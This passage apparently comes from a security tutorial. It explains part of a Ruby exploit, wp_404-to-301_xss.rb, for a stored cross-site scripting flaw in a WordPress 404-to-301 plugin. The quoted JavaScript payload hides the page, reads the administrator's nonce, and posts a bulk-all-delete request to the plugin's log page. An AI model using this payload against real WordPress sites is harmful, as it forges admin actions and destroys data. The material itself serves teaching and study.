 Lines 63 to 75 are responsible for obtaining a valid WordPress nonce token (required for
successful exploitation) and also defines the “i4t3-logs” admin page.
wp_404-to-301_xss.rb:
63 resp.body = %Q|jQuery('*').hide();
64
65 _wpnonce = jQuery('input[type=hidden][name=_wpnonce]').val();
66 _wp_http_referer = jQuery('input[name=_wp_http_referer]').val();
67
68 data = 'action=bulk-all-delete&paged=1&action2=-1' +
69 '&_wpnonce=' + encodeURIComponent(_wpnonce) +
70 '&_wp_http_referer=' + encodeURIComponent(_wp_http_referer);
71
72 jQuery.post({
73 url: 'admin.php?page=i4t3-logs',
74 data: data
75 });
Forging security professionals
https://www.sitepoint.com/what-are-wordpress-nonces/